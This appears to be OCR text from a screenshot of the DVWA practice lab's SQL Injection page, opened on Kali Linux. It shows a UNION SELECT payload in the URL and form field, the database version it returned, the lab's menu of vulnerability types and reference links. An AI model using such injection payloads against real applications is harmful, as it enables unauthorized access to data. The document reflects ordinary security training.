 2:11
Vulnerability: SQL Injectio
dvwa.structureality.com/vulnerabilities/sqli/?id=ID%3A'+UNION+SELECT+%40%40
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
Vulnerability: SQL Injection
User ID: ' UNION SELECT table Submit
ID: ID:' UNION SELECT @@version, NULL#
First name: 8.0.23-0ubuntu0.20.04.1
Surname:
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/